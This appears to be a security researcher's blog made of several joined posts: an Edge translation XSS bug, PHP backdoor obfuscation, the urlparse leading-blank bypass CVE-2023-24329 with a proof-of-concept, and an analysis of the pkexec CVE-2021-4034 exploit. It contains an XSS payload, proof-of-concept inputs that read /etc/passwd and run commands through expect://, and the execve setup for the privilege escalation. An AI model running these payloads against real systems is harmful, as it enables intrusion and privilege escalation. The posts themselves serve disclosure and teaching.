I happened to see an article about this CVE and felt impressed. It is not because how interesting this CVE is, but because I realized how close was I to this CVE, as well to the $20000 reward.
It will be a very short article, but should be inspiring.
CVE 2021-34506
function translateInternal(originalLang, targetLang, shouldTranslateFullPageInOneGo) {
resetDataBeforeTranslateCall();
try {
originalLang = GetEdgeLanguageCode(originalLang);
targetLang = GetEdgeLanguageCode(targetLang);
/**
* This will call the startPageTranslation function of edge script
*/
Microsoft.JS.startPageTranslation(originalLang, targetLang, shouldTranslateFullPageInOneGo, ""/*domTranslatorSessionId*/
, ""/*token*/
, onSuccessCallback, onTranslateApiCalled, onErrorCallback);
console.error("edge Translation started");
} catch (err) {
console.error("Translate: " + err);
errorCode = ERROR["UNEXPECTED_SCRIPT_ERROR"];
return false;
}
return true;
This is a very streightforward vulnerability that Microsoft Edge’s native translation service did not consider the possibility of XSS at all.

Therefore, any page containing
"><img src=x onerror=alert(1)>
# or other effective XSS payload
will be executed after translation.
An example of facebook
Since it is at a browser level and can be used to attack any website, it was defined as uXSS and rewarded $20000 accordingly.
My Story
Almost around the same time (2021 Summer), I found Microsoft’s Bing Translation online (https://www.bing.com/translator) had a very similar issue that there was no protection against XSS either: when you click the translation button, any XSS payload inside of the original language will be executed.
Though it seems to be a self-XSS and rejected at the first place, I crafted it as a very covert click-hijacking and got the acknowledgement from Microsoft Security Response Center.
Reflections
At that time, I did quickly search for any website/service that may use Bing Translation Engine. (i.e. Azure) because if this issue exists in online tranlsation service, it may also exist elsewhere since it should be produced by one team.
However, I did not check Edge’s translation service at all because I seldomly use Edge. It seemed obvious right now but it was kind of hard to related them.
So I guess the lesson here will be: When a vulnerability is found to exist, search for other businesses or products that may have been developed by the same team if possible. If this business is a website, then applications from the same department also need to be checked, and vice versa
There was an online challenge for one position I applied last year. It was an easy PHP de-obfuscation. I modified it so it can not be searched for those who are doing the similar exercise and share it here.
So the whole file is a PHP-backdoor which will execute anything passed in the “cyb” parameter as commands.
More
While this problem ends, there are actually more way to do obfuscation in PHP, even without number and letters.
I’d like to share some ways to do it and the credits go to PHITHON. (See reference)
The idea is to use chars that do not belong to number, letters to formulate any char between [a-z] and then use the feature that PHP allows dynamic function execution to concatenate a function. (i.e. assert)
Idea 1:
Since in the PHP, the resut of two chars XOR with each other is still a char. Therefore, we can use XOR to produce letters.
(Note that %01 is not real “%01”, it is only URL representations for those invisible chars)
Idea 2:

This idea is nearly as same as idea 1 but it uses “NOT” instead of “XOR”.
Method 2 uses a UTF-8 encoding of a Chinese character and takes out one of the characters, for example, ‘和’ {2} results in “\x8c”, the inverse of which is the letter s.

For example, if the target program uses SpringMVC, we can use annotation to find the entrace functions. I.E. Globally search “@(.*?)Mapping(” so that it can match @RequestMapping, @GetMapping
Based on Dangerous Functions
According to the dangerous functions, then reverse the process to find source. (Function entrance)
For example, if we want to find deserialization vulnerability in the Java, we can find following functions:
08/25/2022: One staff wrote: “I personally agree this should probably be improved, we’ll see if I can convince the others. They’ll likely say we need to work through it publicly”
09/30/2022: Report accepted by CERT. (VU#127587)
11/12/2022: Issue is accidently fixed https://github.com/python/cpython/issues/99418. But the exploit is still private. According to https://github.com/python/cpython/issues/102153, the problem was not fixed.
[added] Between 08/25/2022 and 01/20/2023, I sent about 10 follow-ups to security@python.org and the staff responded me but got no replies.
[added] I did way more than what I wrote here to try to make the conversion going on: I contacted CERT at 09/30/2022 to rebuild the communication channel with Python; I contacted Snyk through its open source security program at 11/09/2022, again to try to reach to Python in a private way; CERT got responses from Python in Jan 2023, but the response was not that helpful. Neither the “public discussion” nor “private discussion” were never occurred.
[added] I do see a lot of discussions going on but I do not want to escalate the issue: after all, the purpose of this report is to inform developers the existing potential attack vectors. I really appreciate Python volunteers: I know they are busy and they have more prioritized work to do; I really appreciate the people speak for me that I am responsible for the disclosure process: I am so gratified my sincere and my efforts were seen by others.
01/20/2023: Article published and apply for a CVE number.
02/17/2023: CVE-2023-24329 is assigned.
Summary
urllib.parse is a very basic and widely used basic URL parsing function in various applications. One of Python’s core functions, urlparse, has a parsing problem when the entire URL starts with blank characters. This problem affects both the parsing of hostname and scheme, and eventually causes any blocklisting methods to fail.
This vulnerability is applicable to all python version before 3.11.
def urlparse(url, scheme='', allow_fragments=True):
"""Parse a URL into 6 components:
<scheme>://<netloc>/<path>;<params>?<query>#<fragment>
The result is a named 6-tuple with fields corresponding to the
above. It is either a ParseResult or ParseResultBytes object,
depending on the type of the url parameter.
The username, password, hostname, and port sub-components of netloc
can also be accessed as attributes of the returned object.
The scheme argument provides the default value of the scheme
component when no scheme is found in url.
If allow_fragments is False, no attempt is made to separate the
fragment component from the previous component, which can be either
path or query.
Note that % escapes are not expanded.
"""
url, scheme, _coerce_result = _coerce_args(url, scheme)
splitresult = urlsplit(url, scheme, allow_fragments)
scheme, netloc, url, query, fragment = splitresult
if scheme in uses_params and ';' in url:
url, params = _splitparams(url)
else:
params = ''
result = ParseResult(scheme, netloc, url, params, query, fragment)
return _coerce_result(result)
The urlparse() function itself is more like a wrapper function. The mean function to process the URL is urlsplit() inside the same file.
def urlsplit(url, scheme=”, allow_fragments=True): “””Parse a URL into 5 components: :///?#
def urlsplit(url, scheme='', allow_fragments=True):
"""Parse a URL into 5 components:
<scheme>://<netloc>/<path>?<query>#<fragment>
The result is a named 5-tuple with fields corresponding to the
above. It is either a SplitResult or SplitResultBytes object,
depending on the type of the url parameter.
The username, password, hostname, and port sub-components of netloc
can also be accessed as attributes of the returned object.
The scheme argument provides the default value of the scheme
component when no scheme is found in url.
If allow_fragments is False, no attempt is made to separate the
fragment component from the previous component, which can be either
path or query.
Note that % escapes are not expanded.
"""
url, scheme, _coerce_result = _coerce_args(url, scheme)
for b in _UNSAFE_URL_BYTES_TO_REMOVE:
url = url.replace(b, "")
scheme = scheme.replace(b, "")
allow_fragments = bool(allow_fragments)
key = url, scheme, allow_fragments, type(url), type(scheme)
cached = _parse_cache.get(key, None)
if cached:
return _coerce_result(cached)
if len(_parse_cache) >= MAX_CACHE_SIZE: # avoid runaway growth
clear_cache()
netloc = query = fragment = ''
i = url.find(':')
if i > 0:
for c in url[:i]:
if c not in scheme_chars:
break
else:
scheme, url = url[:i].lower(), url[i+1:]
if url[:2] == '//':
netloc, url = _splitnetloc(url, 2)
if (('[' in netloc and ']' not in netloc) or
(']' in netloc and '[' not in netloc)):
raise ValueError("Invalid IPv6 URL")
if allow_fragments and '#' in url:
url, fragment = url.split('#', 1)
if '?' in url:
url, query = url.split('?', 1)
_checknetloc(netloc)
v = SplitResult(scheme, netloc, url, query, fragment)
_parse_cache[key] = v
return _coerce_result(v)
On line 24, the _UNSAFE_URL_BYTES_TO_REMOVE list is good for prevent injection.
for b in _UNSAFE_URL_BYTES_TO_REMOVE:
url = url.replace(b, "")
scheme = scheme.replace(b, "")

On line 39, the content of scheme_chars is below:
if i > 0:
for c in url[:i]:
if c not in scheme_chars:
break
else:
scheme, url = url[:i].lower(), url[i+1:]
Since it is a for-else structure, once there is any char not in scheme_chars, scheme and url will not be assigned by the parsed value.
Therefore, Scheme will be blank and URL will be the whole string.
Going forward, the condition of if url[:2] == ‘//’: will not hold anymore (for normal URL, it will be true because the URL will be assigned as url[i+1:] in the previous else clause)
Therefore, netloc and
if url[:2] == '//':
netloc, url = _splitnetloc(url, 2)
if (('[' in netloc and ']' not in netloc) or
(']' in netloc and '[' not in netloc)):
raise ValueError("Invalid IPv6 URL")
Then, on line 54, this is a function to concatenate each component
v = SplitResult(scheme, netloc, url, query, fragment)
class SplitResult(_SplitResultBase, _NetlocResultMixinStr):
__slots__ = ()
def geturl(self):
return urlunsplit(self)
def urlunsplit(components):
"""Combine the elements of a tuple as returned by urlsplit() into a
complete URL as a string. The data argument can be any five-item iterable.
This may result in a slightly different, but equivalent URL, if the URL that
was parsed originally had unnecessary delimiters (for example, a ? with an
empty query; the RFC states that these are equivalent)."""
scheme, netloc, url, query, fragment, _coerce_result = (
_coerce_args(*components))
if netloc or (scheme and scheme in uses_netloc and url[:2] != '//'):
if url and url[:1] != '/': url = '/' + url
url = '//' + (netloc or '') + url
if scheme:
url = scheme + ':' + url
if query:
url = url + '?' + query
if fragment:
url = url + '#' + fragment
return _coerce_result(url)
Since the previous pre-processing are all failed, the whole URL will be regraded as path and other components will be regraded as blank.


As a final result, the parsed result of parsed = urlparse(“*https://google.com”), will be
abnormal case of urlparse(“*https://google.com”)normal case of urlparse(”https://google.com”)
As an intermediate conclusion, we know that chars not in scheme_chars will cause urlparse() function to misinterpret results, impacting nearly every field including hostname and scheme.
However, so far the results is just interesting but not impressive because the URL isn’t really visible.

urllib.request.urlopen("*<https://google.com>") gives us a
After some research, I found blank is magic characters helping us to achieve our goal that makes our URL visitable but at same time gives urlparse() a misbehaved result.
For urlopen, the step extracting scheme happening in
def _splittype(url):
"""splittype('type:opaquestring') --> 'type', 'opaquestring'."""
global _typeprog
if _typeprog is None:
_typeprog = re.compile('([^/:]+):(.*)', re.DOTALL)
match = _typeprog.match(url)
if match:
scheme, data = match.groups()
return scheme.lower(), data
return None, url
but before entering this step, the URL will be go through
def unwrap(url):
"""Transform a string like '<URL:scheme://host/path>' into 'scheme://host/path'.
The string is returned unchanged if it's not a wrapped URL.
"""
url = str(url).strip()
if url[:1] == '<' and url[-1:] == '>':
url = url[1:-1].strip()
if url[:4] == 'URL:':
url = url[4:].strip()
return url
the strip function gets rid of the leading blank(s). so that it behave normally.
For request library, there is also a similar function to process URL
def prepare_url(self, url, params):
"""Prepares the given HTTP URL."""
#: Accept objects that have string representations.
#: We're unable to blindly call unicode/str functions
#: as this will include the bytestring indicator (b'')
#: on python 3.x.
#: https://github.com/psf/requests/pull/2238
if isinstance(url, bytes):
url = url.decode('utf8')
else:
url = unicode(url) if is_py2 else str(url)
# Remove leading whitespaces from url
url = url.lstrip()
the lstrip function also gets rid of the leading blank(s). so that it behave normally.
Since those are two most prevailing libraries in Python, this vulnerability is already very applicable in many cases and situations.
(NOTE: leading blanks are also valid in current mainstream browsers but It will still fail on urllib3 because there is no similar strip() on it. )
PoCs
import urllib.request
from urllib.parse import urlparse
def safeURLOpener(inputLink):
block_schemes = ["file", "gopher", "expect", "php", "dict", "ftp", "glob", "data"]
block_host = ["instagram.com", "youtube.com", "tiktok.com"]
input_scheme = urlparse(inputLink).scheme
input_hostname = urlparse(inputLink).hostname
if input_scheme in block_schemes:
print("input scheme is forbidden")
return
if input_hostname in block_host:
print("input hostname is forbidden")
return
target = urllib.request.urlopen(inputLink)
content = target.read()
print(content)
def main():
safeURLOpener(" https://youtube.com")
safeURLOpener(" file://127.0.0.1/etc/passwd")
safeURLOpener(" data://text/plain,<?php phpinfo()?>")
safeURLOpener(" expect://whoami")
Impact
I personally think the impact of this vulnerability is huge because this urlparse() library is widely used. Although blocklist is considered an inferior choice, there are many scenarios where blocklist is still needed. This vulnerability would help an attacker to bypass the protections set by the developer for scheme and host. This vulnerability can be expected to help SSRF and RCE in a wide range of scenarios.
Mitigation
Community should also add strip() function before processing the URL, thereby eliminating this inconsistency.
The reason of reproducing this vulnerability is because this vulnerability is quite interesting – it takes the advantage of out range writing and make it as a vector to do priviledge escalation.
Moreover, after reading some articles, two questions remain in my mind:
Why can’t we set LD_PRELOAD to do the command execution? Many attackers use such way to bypass disabled function for PHP.
If LD_PRELOAD cannot, why GCOV_PATH can? Why other sensitive environment var cannot be used? What is the unique points of it?
Though a few articles do touch the surface of these two questions, none of them give a comprehension answer.
Therefore, with these two questions in my mind, I start my journey to reproduce this vulnerability.
Reproduction Environment
There is an exisiting docker image for this issue created by “chenaotian”. https://hub.docker.com/r/chenaotian/cve-2021-4034
Therefore, we can use it directly.
docker run -d -ti --rm -h cvedebug --name cvedebug --cap-add=SYS_PTRACE chenaotian/cve-2021-4034:latest /bin/bash
docker exec -it cvedebug /bin/bash
cd ~
ls
What good about this image is that it also contains debuger.
Vulnerability Analysis
Many articles do a great job for this part. I will go over this again in the most straightforward way.
“pkexec allows an authorized user to execute PROGRAM as another user. If username is not specified, then the program will be executed as the administrative super user, root.”

pkexec has its SUID bit set.
pkexec has its SUID bit set
The logic to process parameter starts from line 533
the n is initialized as 1 and program uses argv[n] to fetch the first arguements.
It is a common way to do so because argv[0] is “pkexec” itself when pkexec is initated in the termnial.
gdb /usr/local/bin/pkexec
Reading symbols from /usr/local/bin/pkexec...done.
pwndbg> b main
Breakpoint 1 at 0x1fb0: file pkexec.c, line 387.
pwndbg> r
|---------+---------+-----+------------|---------+---------+-----+------------|
| argv[0] | argv[1] | ... | argv[argc] | envp[0] | envp[1] | ... | envp[envc] |
|----|----+----|----+-----+-----|------|----|----+----|----+-----+-----|------|
V V V V V V
"program" "-option" NULL "value" "PATH=name" NULL
This time, though argv[1] is already out of bound, it does not point to anything meaningful. Another noticeable observation is that argv[argc+1] is the posititon of environment vars.
This also can be proved by the source code of execve()
// linux5.4/fs/binfmt_elf.c:
163 static int
164 create_elf_tables(struct linux_binprm *bprm, struct elfhdr *exec,
165 unsigned long load_addr, unsigned long interp_load_addr)
166 {
...
284 sp = STACK_ADD(p, ei_index);
...
306 /* Now, let's put argc (and argv, envp if appropriate) on the stack */
// argc enters the stack
307 if (__put_user(argc, sp++))
308 return -EFAULT;
309
// argvs enter the attack
310 /* Populate list of argv pointers back to argv strings. */
311 p = current->mm->arg_end = current->mm->arg_start;
312 while (argc-- > 0) {
313 size_t len;
314 if (__put_user((elf_addr_t)p, sp++))
315 return -EFAULT;
316 len = strnlen_user((void __user *)p, MAX_ARG_STRLEN);
317 if (!len || len > MAX_ARG_STRLEN)
318 return -EINVAL;
319 p += len;
320 }
// argv null enters
321 if (__put_user(0, sp++))
322 return -EFAULT;
323 current->mm->arg_end = p;
324
// env enters
325 /* Populate list of envp pointers back to envp strings. */
326 current->mm->env_end = current->mm->env_start = p;
327 while (envc-- > 0) {
328 size_t len;
329 if (__put_user((elf_addr_t)p, sp++))
330 return -EFAULT;
331 len = strnlen_user((void __user *)p, MAX_ARG_STRLEN);
332 if (!len || len > MAX_ARG_STRLEN)
333 return -EINVAL;
334 p += len;
335 }
// env null enters
336 if (__put_user(0, sp++))
337 return -EFAULT;\
...
}

While what if the pkexec is executed by execve() and explicitly set the argv to (char**){NULL}?
The answer is the argc will become 0 and argv[1] will point to environment vars (and argv[0] is NULL).
On line 609, path is assigned as the value of argv[1] which is actually envp[0].
On line 631, s is assigned with the absoulute path of path in the PATH, which is found by the name
The g_find_program_in_path’s definition can be found https://fossies.org/dox/pkg-config-0.29.2/gutils_8c_source.html#l00298
Definition of g_find_program_in_path
On line 638, argv[1], which is envp[0], is written by s
Therefore, we are able to write a new temp environment varaible.
From Qualys:
If our PATH environment variable is “PATH=name”, and if the directory “name” exists (in the current working directory) and contains an executable file named “value”, then a pointer to the string “name/value” is written out-of-bounds to envp[0];
If our PATH is “PATH=name=.”, and if the directory “name=.” exists and contains an executable file named “value”, then a pointer to the string “name=./value” is written out-of-bounds to envp[0].
# Before execution, create a directory "ABC\=."
# then create a file called "test" inside of the direcotry
#
char *a_argv[]={ NULL };
char *a_envp[]={
"test",
"PATH=ABC=.",
NULL
};
execve("/usr/bin/pkexec", a_argv, a_envp);
According to the above logic, envp[0] will become ABC=./test
What’s the point to spend lots of time to inject a environment var?
Why cannot we just pass in our crafted environment var when do execve()?
This is because the dynamic linker ld-linux-x86-64.so.2 will clean the sensitive environment vars.
The g_printerr() function is used several times in pkexec. If the environment variable CHARSET is not UTF-8, g_printerr() will call glibc’s function iconv_open() to convert the message from UTF-8 to another format.
The iconv_open() function requests a conversion descriptor that converts the sequence of characters from encoding fromcode to encoding tcode. The conversion descriptor contains the conversion status. for each character set is stored in a .so file. Then follow the instructions in the gconv-modules file to link to the .so file corresponding to the parameter to perform the specific operation. If the environment variable GCONV_PATH is present, the iconv_open() function finds the gconv-modules file according to GCONV_PATH, and the subsequent operations remain unchanged.
Therefore, the rest of thing is to find a way to trigger iconv_open()

Fortunately, there is a process called “validate_environment_varaible”
Line 669validate_environment_varaible
So we can see if one of the varaible key is called “SHELL” or “XAUTHORITY”, g_printerr() will be triggered.
Knowing all above, the following exp will be easy to understand:
(codes are from https://github.com/chenaotian/CVE-2021-4034)
During the journey of reproduction, I do found the answers to the first two questions.
Why can’t we set LD_PRELOAD to do the command execution? Many attackers use such way to bypass disabled function for PHP.
This is because LD_PRELOAD only takes effect before programs execution. Since the pkexec’s vulnerability is in main method, resetting LD_PRELOAD will not change dynamic linker.
Why it is useful for PHP? This is because many PHP functions fork new process and it is during the fork process that LD_PRELOAD takes effect (because child process inherites pararent’s environment).
If LD_PRELOAD cannot, why GCOV_PATH can? Why other sensitive environment var cannot be used? What is the unique points of it?
The reason why GCOV_PATH can is illustrated in the exploit section – icov_open() will use this path to find .so file.
Why it seems to be the only vector in all exploits?
This is because on line 701, environment is sanitized. So the attack must be happen before line 701 and after line 638 (where the environment is modified). It is a small range so probabaly GCOV_PATH is the only chance to hijack.
Recently, a report was disclosed about bypassing TikTok’s two-factor authentication. The method used is quite interesting and unique; attackers repeatedly request login attempts. If the two-factor authentication pops up, they simply return to the username and password page and try again until it is no longer required.
TikTok official explained it as a “random timeout issue,” which makes sense given that the developers may have not handled timeout cases properly.
Another possibility for similar issues, in my opinion, could be that attackers are able to continuously request login attempts and bypass it.
//simplified examples
single_user_table = [{"IP":"8.8.8.8", "history_times":"1"}, {"IP":"4.4.4.4", "history_times":"5"}]
//should be placed after the if statement
current_ip's history times += 1
if current_ip's history times < 5:
2 factor required
In this case, even failed login attempts will increase the number of successful login times recorded in the table, making it appear as a common login IP, device, or other identifier.
Overall, this report reminds us that “failed cases” are just as important as “successful cases” and should be handled properly.
I found an interesting example today where the double quote is banned inside of the value parameter.
<input type="text" value="[input]">
Typically there is no solution to this because attackers are not able to escape the double quotes, and therefore everything will be the value including brackets.